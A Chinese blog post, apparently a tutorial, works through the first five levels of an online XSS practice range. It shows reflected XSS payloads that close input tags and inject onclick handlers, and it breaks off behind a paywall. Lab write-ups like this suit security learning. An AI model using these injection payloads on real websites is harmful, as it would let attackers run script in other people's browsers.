练习了DVWA靶场中的XSS了解了一些原理和攻击方式,接下来就用在线XSS平台开始实战一番。

在线XSS平台地址



第一关肯定不会太难,就用最常用的攻击语句试试。

<script>alert(/hacker/)</script>



第二关

就先把这个最简单的攻击语句放上去看看

<script>alert(/hacker/)</script>

没有出现弹窗,看下页面源代码。

<input name=keyword value="<script>alert(/hacker/)</script>">

<input type=submit name=submit value="搜索"/>

观察代码,要想我们的语句起作用,就需要把前面的<input>标签给闭合掉。

那就输入这样的语句:

payload:

"><script>alert(/hacker/)</script>



第三关

还是那个套路,放上最常用的语句试试

没有成功,看看页面源代码

<input name=keyword value='<script>alert(/hacker/)</script>'>

<input type=submit name=submit value=搜索 />

发现输入的<和>被转义了

既然过滤了<和>,那就换一种攻击方式,用onclick 事件,onclick 事件会在元素被点击时发生。onclick 事件直接包含在<>内,并且可以被执行。再观察页面源代码,是单引号,那就在前面加'把value给闭合掉。

payload:

'οnclick='javascript:alert(/hacker/)'

输入之后,再点击一下输入框



第四关

先拿一个攻击语句测试下,再看看页面源代码。

<input name=keyword value="scriptalert(/hacker/)/script">

<input type=submit name=submit value=搜索 />

观察到<和>直接被过滤掉了

那就用onclick 事件,这里是双引号,那就在前面输入",把value给闭合掉。

payload:

"οnclick="javascript:alert(/hacker/)"

第五关

还是那个套路,先输入常用的看看,没有弹窗,看看页面源代码。

<input name=keyword value=""o_nclick="javascript:alert(/xss/)"">

<input type=submit name

本文通过在线XSS平台进行实战演练,详细介绍了如何利用不同payload逐关突破,涉及事件触发、字符过滤与绕过、HTML实体转换等技巧。

本文通过在线XSS平台进行实战演练,详细介绍了如何利用不同payload逐关突破,涉及事件触发、字符过滤与绕过、HTML实体转换等技巧。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

2786

2786

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?